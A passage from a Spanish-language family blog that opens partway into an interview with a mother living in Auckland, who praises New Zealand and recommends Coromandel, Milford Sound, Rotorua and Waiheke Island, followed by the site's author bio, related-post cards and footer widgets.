<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>No quiero que la gente crea que es fácil porque no lo ha sido. La zona de confort es tan cómoda y tan difícil de abandonar pero no crecen cosas nuevas allí. Las cosas buenas generalmente nacen de un salto al vacío&#8230; ¡Y hay que tener el coraje para saltar!</strong></p></blockquote>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="1024"  height="768"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15821 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 1024px) 100vw, 1024px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image5-1024x768.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image5-1024x768.jpg 1024w, https://iamcanguro.com/wp-content/uploads/2019/09/image5-600x450.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image5-150x113.jpg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image5-300x225.jpg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/image5-768x576.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image5.jpg 2016w" ></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="768"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15833 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 768px) 100vw, 768px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image8-768x1024.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image8-768x1024.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image8-600x800.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image8-113x150.jpg 113w, https://iamcanguro.com/wp-content/uploads/2019/09/image8-225x300.jpg 225w, https://iamcanguro.com/wp-content/uploads/2019/09/image8-scaled.jpg 1920w" ></figure></div>



<h5 id="-2" class="wp-block-heading">&nbsp;</h5>



<h5 id="que-ha-sido-lo-que-mas-te-ha-gustado-de-nueva-zelanda" class="wp-block-heading">¿Qué ha sido lo que más te ha gustado de Nueva Zelanda?</h5>



<p>Para mi sorpresa&#8230; ¡Auckland es una ciudad maravillosa! En general, ¡Nueva Zelanda entero es un país espectacular!</p>



<p>Hay tantos lugares hermosos aquí y además es una ciudad muy adaptada y “friendly” para familias. La gente es de lo más amable, de hecho es la gente más amable con la que he convivido nunca. Y otro aspecto a tener en cuenta es que saben conciliar muy bien trabajo-familia y en general no hay turnos de trabajo extenuantes ni hasta altas horas de la noche. Alrededor de las 5-6pm los comercios/empresas cierran y la gente puede disfrutar del resto del día.</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15831 pk-lazyload lazy"  data-pk-sizes="auto"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image6.jpg" ></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="683"  height="449"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%20449'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15824 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 683px) 100vw, 683px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image2.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image2.jpeg 683w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-600x394.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-150x99.jpeg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-300x197.jpeg 300w" ></figure></div>



<h5 id="recomiendanos-algunos-lugares-imperdibles-de-tu-zona" class="wp-block-heading">Recomiéndanos algunos lugares imperdibles de tu zona:</h5>



<p>La <strong>zona de Coromandel</strong> es de los lugares más bonitos que he visto en mi vida. Es una península en la isla norte. Tiene playas espectaculares. En Coromandel no puedes perderte Cathedral Cove (conocido por las Crónicas de Narnia) y Hot Water Beach que es una playa que aunque el agua está fría, si cavas en la arena sale agua caliente. Todo el mundo acude con su pala y hace sus pequeñas piscinas de agua caliente.</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="1024"  height="768"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15836 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 1024px) 100vw, 1024px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image4-1024x768.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image4-1024x768.jpg 1024w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-600x450.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-150x113.jpg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-300x225.jpg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-768x576.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-scaled.jpg 2560w" ></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="768"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15822 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 768px) 100vw, 768px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image2-768x1024.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image2-768x1024.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-600x800.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-113x150.jpg 113w, https://iamcanguro.com/wp-content/uploads/2019/09/image2-225x300.jpg 225w, https://iamcanguro.com/wp-content/uploads/2019/09/image2.jpg 1512w" ></figure></div>



<p><strong>Milford Sound</strong>, sin palabras. Es un fiordo en la isla sur de Nueva Zelanda. Es difícil acceder debido a su remota localización pero tiene una belleza natural que lo ha convertido en Patrimonio de la Humanidad y declarado la 8va maravilla del mundo.</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="700"  height="467"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20467'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15829 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 700px) 100vw, 700px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image1-2.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image1-2.jpeg 700w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-2-600x400.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-2-150x100.jpeg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-2-300x200.jpeg 300w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-2-450x300.jpeg 450w" ></figure></div>



<p><strong>Rotorua</strong> es tan curioso&#8230; ¡que hay que visitarlo! Es una ciudad conocida por su extrema actividad geotérmica con numerosos géiseres y piscinas de lodo caliente. Es increíble ver las tonalidades que adopta el agua debido al azufre que se desprende. La actividad geotérmica es tan intensa que sientes el olor a azufre tan fuerte que cuesta respirar en muchas zonas y puedes ver el humo elevarse desde el suelo.</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="822"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20822%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15823 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 822px) 100vw, 822px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image4-822x1024.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image4-822x1024.jpeg 822w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-600x747.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-120x150.jpeg 120w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-241x300.jpeg 241w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-768x956.jpeg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image4.jpeg 1080w" ></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="938"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20938%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15834 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 938px) 100vw, 938px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image4-2-938x1024.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-938x1024.jpg 938w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-600x655.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-137x150.jpg 137w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-275x300.jpg 275w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-768x838.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image4-2-scaled.jpg 2346w" ></figure></div>



<p><strong>La isla de Waiheke</strong>, a la que&nbsp;se accede por un ferré desde el centro de Auckland. El paseo es maravilloso y dura aproximadamente 40 minutos. Las playas de Waiheke son paradisiacas y está lleno de restaurantes exquisitos. Cuenta con algunos viñedos que vale la pena visitar. Y en caso de viajar sin niños hacer un tour vinícola y gastronómico&#8230; ¡es un plan top!</p>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="768"  height="1024"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15830 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 768px) 100vw, 768px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image3-768x1024.jpg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image3-768x1024.jpg 768w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-600x800.jpg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-113x150.jpg 113w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-225x300.jpg 225w, https://iamcanguro.com/wp-content/uploads/2019/09/image3-scaled.jpg 1920w" ></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><img  decoding="async"  width="681"  height="450"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20681%20450'%3E%3C/svg%3E" data-src="[data-uri]"  alt=""  class="wp-image-15835 pk-lazyload lazy"  data-pk-sizes="auto"  data-ls-sizes="auto, (max-width: 681px) 100vw, 681px"  data-pk-src="http://iamcanguro.com/wp-content/uploads/2019/09/image1-1.jpeg"  data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/09/image1-1.jpeg 681w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-1-600x396.jpeg 600w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-1-150x99.jpeg 150w, https://iamcanguro.com/wp-content/uploads/2019/09/image1-1-300x198.jpeg 300w" ></figure></div>

		</div>
		

<section class="post-author">

	<div class="authors-default">

			<div class="author-wrap">
			<div class="author">
				<div class="author-avatar">
					<a href="https://iamcanguro.com/author/editora/" rel="author">
						<img alt='Foto del avatar' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src='https://iamcanguro.com/wp-content/uploads/2020/08/IMG_5936-120x120.jpg' data-srcset='https://iamcanguro.com/wp-content/uploads/2020/08/IMG_5936-240x240.jpg 2x' class='avatar avatar-120 photo lazy' height='120' width='120' decoding='async'/>					</a>
				</div>
				<div class="author-description">
					<h5 class="title-author">
						<span class="fn">
							<a href="https://iamcanguro.com/author/editora/" rel="author">
								Javi Belmar							</a>
						</span>
					</h5>
					<p class="note">Hola! Soy Javiera, chilena, comunicadora y mamá. Hace muchos años creé esta página para escribir temas relacionados a la maternidad, pero como la vida cambia y los temas también, hoy dedico este espacio para escribir sobre nuestra vida en el sur de Francia, sobre viajes, criar en el extranjero, lo que hemos aprendido con nuestra huerta, y mi nueva pasión, hacer jabones artesanales y productos naturales.</p>
							<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://www.iamcanguro.com/" class="pk-social-links-link" target="_blank" rel="">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-instagram">
							<a href="http://instagram.com/javibelmar" class="pk-social-links-link" target="_blank" rel="">
								<i class="pk-icon pk-icon-instagram"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-spotify">
							<a href="https://open.spotify.com/user/iamcanguro?si=j8DmXC0jQ4mpIeMx6hs4PQ" class="pk-social-links-link" target="_blank" rel="">
								<i class="pk-icon pk-icon-spotify"></i>
															</a>
						</div>
								</div>
		</div>
						</div>
			</div>
		</div>
	
	</div>

</section>

	</div>

				</div>
			
	
</article>

					<div class="post-prev-next">
						<a class="link-item prev-link" href="https://iamcanguro.com/documental-embrace/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-arrow"></span><span class="link-text"> — Artículo previo</span>
						</div>

						<h2 class="entry-title">
							Documental: Embrace						</h2>
					</div>
				</a>
							<a class="link-item next-link" href="https://iamcanguro.com/cuerpohumanoynaturaleza/">
					<div class="link-content">
						<div class="link-label">
							<span class="link-text">Artículo siguiente — </span><span class="link-arrow"></span>
						</div>

						<h2 class="entry-title">
							¡La naturaleza es increíble!						</h2>
					</div>
				</a>
				</div>
		<section class="post-archive archive-related">

			<div class="archive-wrap">

				
				<div class="title-block-wrap">
					<h5 class="title-block">
						También te puede gustar					</h5>
				</div>

				<div class="archive-main archive-list  archive-heading-small archive-borders-enabled archive-shadow-enabled archive-scale-enabled">

					
<article class="entry-preview post-15715 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="560" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20315'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-medium-alternative size-csco-medium-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 560px) 100vw, 560px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2019/08/504195E9-74BC-410E-89B0-412779346311.png" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2019/08/504195E9-74BC-410E-89B0-412779346311.png 712w, https://iamcanguro.com/wp-content/uploads/2019/08/504195E9-74BC-410E-89B0-412779346311-600x337.png 600w, https://iamcanguro.com/wp-content/uploads/2019/08/504195E9-74BC-410E-89B0-412779346311-150x84.png 150w, https://iamcanguro.com/wp-content/uploads/2019/08/504195E9-74BC-410E-89B0-412779346311-300x169.png 300w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Seguir leyendo</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minutos de lectura</li></ul>											</div>
					<a href="https://iamcanguro.com/paises-se-puede-viajar-con-pasaporte-chileno/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://iamcanguro.com/paises-se-puede-viajar-con-pasaporte-chileno/" rel="bookmark">¿Sabes a qué países se puede viajar con pasaporte chileno?</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-date">1 febrero, 2021</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>64,0K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							¿Sabías que el pasaporte chileno te permite entrar a 176 países sin visa? Aquí te contamos cuáles son.&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-13059 post type-post status-publish format-standard has-post-thumbnail category-crianza category-invitados">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="560" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20256'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-medium-alternative size-csco-medium-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 560px) 100vw, 560px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2017/07/Mascotas-y-niños.jpg" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2017/07/Mascotas-y-niños.jpg 700w, https://iamcanguro.com/wp-content/uploads/2017/07/Mascotas-y-niños-600x274.jpg 600w, https://iamcanguro.com/wp-content/uploads/2017/07/Mascotas-y-niños-150x69.jpg 150w, https://iamcanguro.com/wp-content/uploads/2017/07/Mascotas-y-niños-300x137.jpg 300w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Seguir leyendo</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 minutos de lectura</li></ul>											</div>
					<a href="https://iamcanguro.com/4-consejos-para-una-vida-con-hijos-y-mascotas/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/crianza/"><span style="background:#b9929c" class="char cs-bg-dark">C</span><span class="label">Crianza</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://iamcanguro.com/4-consejos-para-una-vida-con-hijos-y-mascotas/" rel="bookmark">4 consejos para una vida con hijos y mascotas</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/invitada-cangura/" title="View all posts by Invitada">Invitada</a></span></li><li class="meta-date">3 julio, 2017</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>2,0K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							A los animales les es difícil adaptarse a los cambios que se producen dentro del hogar, por lo&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-15016 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera">
	<div class="post-outer">
		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="560" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20315'%3E%3C/svg%3E" data-src="[data-uri]" class="attachment-csco-medium-alternative size-csco-medium-alternative pk-lazyload wp-post-image lazy" alt="" decoding="async" data-pk-sizes="auto" data-ls-sizes="auto, (max-width: 560px) 100vw, 560px" data-pk-src="https://iamcanguro.com/wp-content/uploads/2018/05/IMG_2569.jpg" data-pk-srcset="https://iamcanguro.com/wp-content/uploads/2018/05/IMG_2569.jpg 712w, https://iamcanguro.com/wp-content/uploads/2018/05/IMG_2569-600x337.jpg 600w, https://iamcanguro.com/wp-content/uploads/2018/05/IMG_2569-150x84.jpg 150w, https://iamcanguro.com/wp-content/uploads/2018/05/IMG_2569-300x169.jpg 300w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Seguir leyendo</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 minutos de lectura</li></ul>											</div>
					<a href="https://iamcanguro.com/australia/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>			<header class="entry-header">
				<h2 class="entry-title"><a href="https://iamcanguro.com/australia/" rel="bookmark">7 razones para estudiar en Melbourne,  la ciudad con la mejor calidad de vida del mundo</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-date">31 mayo, 2018</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3,0K views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							Australia es uno de los destinos más populares entre los jóvenes chilenos y una gran alternativa para estudiar&hellip;						</div>
					
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>
				</div>

			</div>

		</section>
	
	

			
			
		</main>

		
	</div><!-- .content-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
				
									<div class="footer-instagram">
						<div class="cs-container">
													</div>
					</div>
									

<div id="footer-iam">
	
		<div id="footer-canguro">
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_about-3" class="widget-container powerkit_widget_about">			<div class="widget-body pk-widget-about">
				<h3 class="widget-title">I am Canguro</h3><div class="pk-about-content">Somos Javi y Pierre, y aquí escribimos sobre todo lo que nos apasiona. ¡Bienvenidos a leernos y compartir sus experiencias!</div>
	
		<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/iamcanguro" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
				</div>
		</div>
		<div id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Lo más reciente</h3>
		<ul>
											<li>
					<a href="https://iamcanguro.com/curry-de-garbanzos-y-espinacas-con-arroz/">Curry de garbanzos y espinacas con arroz</a>
									</li>
											<li>
					<a href="https://iamcanguro.com/bicarbonato-de-sodio-y-cristales-de-sodio/">Diferencias entre bicarbonato de sodio,  cristales de sodio y más</a>
									</li>
											<li>
					<a href="https://iamcanguro.com/un-queque-delicioso-de-limon-y-frambuesa/">Queque de limón y frambuesas!</a>
									</li>
					</ul>

		</div>			</div>
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_posts-5" class="widget-container powerkit_widget_posts"><h3 class="widget-title">Lo más reciente</h3>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-list posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-17993 post type-post status-publish format-standard has-post-thumbnail category-recetas tag-curry-garbanzos tag-recetas">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/recetas/"><span style="background:#c0c7e5" class="char ">R</span><span class="label">Recetas</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/curry-de-garbanzos-y-espinacas-con-arroz/">Curry de garbanzos y espinacas con arroz</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">18 enero, 2026</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>3,9K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15900 post type-post status-publish format-standard has-post-thumbnail category-productos-naturales tag-acido-citrico tag-bicarbonato-de-sodio tag-javi-belmar tag-limpieza-natural tag-percarbonato-de-sodio">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/productos-naturales/"><span style="background:#B9CDDA" class="char ">P</span><span class="label">Productos naturales</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/bicarbonato-de-sodio-y-cristales-de-sodio/">Diferencias entre bicarbonato de sodio,  cristales de sodio y más</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">15 enero, 2026</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>24,8K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15947 post type-post status-publish format-standard has-post-thumbnail category-recetas">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/recetas/"><span style="background:#c0c7e5" class="char ">R</span><span class="label">Recetas</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/un-queque-delicioso-de-limon-y-frambuesa/">Queque de limón y frambuesas!</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">12 enero, 2026</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>1,9K views</li></ul>				</div>
			</div>
		</article>
								</li>
									</ul>
			</div>

			</div>			</div>
			<div class="columns-4 widget powerkit_widget_posts">
			<div id="powerkit_widget_posts-6" class="widget-container powerkit_widget_posts"><h3 class="widget-title">Lo más leído</h3>
			<div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-list posts-per-page-3">
				<ul>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15715 post type-post status-publish format-standard has-post-thumbnail category-familia-viajera">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/familia-viajera/"><span style="background:#E4B28E" class="char cs-bg-dark">F</span><span class="label">Familia viajera</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/paises-se-puede-viajar-con-pasaporte-chileno/">¿Sabes a qué países se puede viajar con pasaporte chileno?</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">1 febrero, 2021</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>64,0K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15305 post type-post status-publish format-standard has-post-thumbnail category-viviendo-en-francia">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
					<div class="meta-category"><a class="category-style" href="https://iamcanguro.com/category/viviendo-en-francia/"><span style="background:#D7DAE5" class="char ">V</span><span class="label">Viviendo en Francia</span></a></div>					<h5 class="entry-title">
						<a href="https://iamcanguro.com/donde-comprar-cosas-de-segunda-mano-online-en-francia/">Dónde comprar cosas de segunda mano online en Francia</a>
					</h5>
					<ul class="post-meta"><li class="meta-date">21 enero, 2024</li><li class="meta-author"><span class="by">por</span><span class="author"><a class="url fn n" href="https://iamcanguro.com/author/editora/" title="View all posts by Javi Belmar">Javi Belmar</a></span></li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>35,0K views</li></ul>				</div>
			</div>
		</article>
								</li>
											<li class="pk-post-item">
									<article class="pk-preview-disabled post-15900 post type-post status-publish format-standard has-post-thumbnail category-productos-naturales tag-acido-citrico tag-bicarbonato-de-sodio tag-javi-belmar tag-limpieza-natural tag-percarbonato-de-sodio">
			<div class="pk-post-outer">
				
				<div class="pk-post-inner pk-post-data">
